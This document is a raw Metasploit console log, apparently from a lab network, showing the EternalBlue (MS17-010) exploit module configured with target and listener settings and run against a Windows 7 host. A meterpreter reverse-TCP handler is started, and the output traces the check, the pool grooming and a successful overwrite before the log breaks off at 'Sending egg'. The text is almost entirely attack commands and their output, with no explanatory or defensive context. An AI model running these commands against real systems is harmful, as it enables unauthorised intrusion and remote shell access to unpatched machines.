 msf6 > use 0
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > setg rhosts 192.168.198.200
rhosts => 192.168.198.200
msf6 exploit(windows/smb/ms17_010_eternalblue) > setg rport 445
rport => 445
msf6 exploit(windows/smb/ms17_010_eternalblue) > setg lport 9999
lport => 9999
msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 192.168.198.100:9999
[*] 192.168.198.200:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.198.200:445   - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.198.200:445   - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.198.200:445 - The target is vulnerable.
[*] 192.168.198.200:445 - Connecting to target for exploitation.
[+] 192.168.198.200:445 - Connection established for exploitation.
[+] 192.168.198.200:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.198.200:445 - CORE raw buffer dump (42 bytes)
[*] 192.168.198.200:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 192.168.198.200:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 192.168.198.200:445 - 0x00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 192.168.198.200:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.198.200:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.198.200:445 - Sending all but last fragment of exploit packet
[*] 192.168.198.200:445 - Starting non-paged pool grooming
[+] 192.168.198.200:445 - Sending SMBv2 buffers
[+] 192.168.198.200:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.198.200:445 - Sending final SMBv2 buffers.
[*] 192.168.198.200:445 - Sending last fragment of exploit packet!
[*] 192.168.198.200:445 - Receiving response from exploit packet
[+] 192.168.198.200:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.198.200:445 - Sending egg to corrupted connection.